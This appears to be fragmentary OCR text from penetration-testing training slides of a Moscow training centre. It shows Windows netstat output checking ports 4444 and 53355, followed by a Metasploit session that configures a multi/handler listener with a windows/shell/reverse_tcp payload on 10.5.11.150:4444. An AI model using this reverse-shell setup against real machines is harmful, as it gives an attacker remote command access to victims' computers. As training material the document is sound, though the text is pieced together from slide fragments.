 UDP 127.0.0.1:54893 *:* 2936
UDP 127.0.0.1:55253 *:* 3920
UDP 127.0.0.1:55959 *:* 4912
UDP 127.0.0.1:56969 *:* 3944
UDP 127.0.0.1:58862 *:* 4912
UDP 127.0.0.1:59249 *:* 2936
UDP 127.0.0.1:62111 *:* 6668
UDP 127.0.0.1:64433 *:* 3944
UDP 192.168.56.1:137 *:* 4
UDP 192.168.56.1:138 *:* 4
UDP [::]:500 *:* 1000
UDP [::]:4500 *:* 1000
UDP [::]:5355 *:* 692
UDP [::1]:53361 *:* 1788
C:\Users\Administrator>netstat -ano | find ":4444"
C:\Users\Administrator>netstat -ano | find ":53355"
TCP 127.0.0.1:50505 127.0.0.1:53355 TIME_WAIT 0
UDP 0.0.0.0:53355 *:* 3816
C:\Users\Administrator>netstat -ano | find ":4444"
C:\Users\Administrator>
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им. Н Э Баумана
PAYLOAD
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.3-2015062101 [core:4.11.3.pre.2015062101 api:1.0.0]]
+ -- --=[ 1472 exploits - 929 auxiliary - 243 post ]
+ -- --=[ 428 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(handler) > set LHOST 10.5.11.150
LHOST => 10.5.11.150
msf exploit(handler) > exploit
[*] [2015.06.29-15:01:56] Started reverse handler on 10.5.11.150:4444
[*] [2015.06.29-15:01:56] Starting the payload handler...
msf exploit(handler) >
Submit
Timeout getting session list. Retrying...
1472 exploit 929 auxiliary 428 payload 243 post modules